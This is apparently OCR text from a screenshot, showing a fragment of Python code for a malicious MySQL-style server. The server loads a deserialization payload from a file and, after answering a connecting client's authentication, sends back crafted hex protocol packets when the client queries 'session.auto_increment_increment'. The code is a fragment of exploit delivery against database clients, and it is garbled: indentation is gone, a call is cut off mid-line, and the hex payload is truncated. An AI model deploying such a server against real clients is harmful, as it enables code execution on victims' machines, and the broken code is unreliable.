
if os.path.isfile(deserialization_file):
with open(deserialization_file, ‘rb’) as _f:
deserialization_payload = binascii.b2a_hex(_f.
while True:
# client auth
server_receive(conn)
server_send(conn, response_ok)
# client query
data = server_receive(conn)
if “session.auto_increment_increment” in data:
_payload =
‘01000001132e000002036465660000001861
01500000008a0000000002a00000303646566
c21000c000000fd00001f00002e00000403646